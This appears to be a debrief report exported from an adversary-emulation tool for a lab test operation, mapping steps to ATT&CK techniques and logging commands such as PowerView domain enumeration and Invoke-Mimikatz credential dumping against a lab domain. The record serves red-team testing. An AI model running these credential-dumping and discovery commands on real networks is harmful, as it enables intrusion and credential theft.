 OPERATIONS DEBRIEF
TACTICS AND TECHNIQUES
Tactics Techniques Abilities
Auto-generated auto-generated: auto-generated Test Operation
Manual Command
Credential-access T1003.001: OS Credential Dumping: LSASS Memory Test Operation
Powerkatz (Staged)
Discovery T1018: Remote System Discovery Test Operation
T1016: System Network Configuration Discovery Discover local hosts
T1069.002: Permission Groups Discovery: Domain Groups Find Domain
Discover Domain Admins
Remote Host Ping
STEPS IN OPERATION TEST OPERATION
The table below shows detailed information about the steps taken in an operation and whether the
command run discovered any facts.
Time Status Agent Name Command Facts
2023-04-07 success dftavq Discover Import-Module .\powerview.ps1;Get-DomainComputer Yes
T16:36:15Z local hosts
2023-04-07 success dftavq Powerkatz Import-Module .\invoke-mimi.ps1;Invoke-Mimikatz No
T16:37:01Z (Staged) -DumpCreds
2023-04-07 success rrkhty Discover Import-Module .\powerview.ps1;Get-DomainComputer Yes
T16:36:50Z local hosts
2023-04-07 success dftavq Find Domain nbtstat -n Yes
T16:37:49Z
2023-04-07 success rrkhty Powerkatz Import-Module .\invoke-mimi.ps1;Invoke-Mimikatz No
T16:37:35Z (Staged) -DumpCreds
2023-04-07 success dftavq Discover Import-Module Yes
T16:38:32Z Domain .\powerview.ps1;Get-NetLocalGroupMember
Admins -ComputerName vlabhost09.delab.local